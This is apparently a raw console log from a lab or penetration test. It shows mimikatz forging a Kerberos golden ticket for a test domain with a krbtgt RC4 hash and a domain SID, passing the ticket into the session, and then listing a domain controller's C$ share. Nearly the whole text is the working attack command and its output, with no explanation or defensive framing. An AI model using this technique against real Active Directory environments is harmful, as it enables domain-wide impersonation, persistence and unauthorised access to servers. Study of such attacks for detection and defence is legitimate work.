 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /domain:demo.com /sid:S-1-5-21-979886063-1111900045-1414766
810 /rc4:7c4ed692473d4b4344c3ba01c5e6cb63 /user:test /ptt
User      : test
Domain    : demo.com (DEMO)
SID       : S-1-5-21-979886063-1111900045-1414766810
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 7c4ed692473d4b4344c3ba01c5e6cb63 - rc4_hmac_nt
Lifetime  : 2021/5/8 21:33:28 ; 2031/5/6 21:33:28 ; 2031/5/6 21:33:28
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'test @ demo.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\>dir \\WIN-ENS2VR5TR3N.demo.com\C$
dir \\WIN-ENS2VR5TR3N.demo.com\C$
驱动器 \\WIN-ENS2VR5TR3N.demo.com\C$ 中的卷没有标签。
卷的序列号是 702B-0D1B
\\WIN-ENS2VR5TR3N.demo.com\C$ 的目录
2021/05/08  20:53             7,168 1.exe
2021/05/08  21:20         1,309,448 mimikatz.exe
2009/07/14  11:20    <DIR>          PerfLogs
2020/01/24  13:30    <DIR>          Program Files
2020/01/24  13:30    <DIR>          Program Files (x86)
2019/12/31  11:01    <DIR>          Users
2021/05/08  21:30    <DIR>          Windows
2 个文件      1,316,616 字节
5 个目录 11,359,424,512 可用字节
C:\>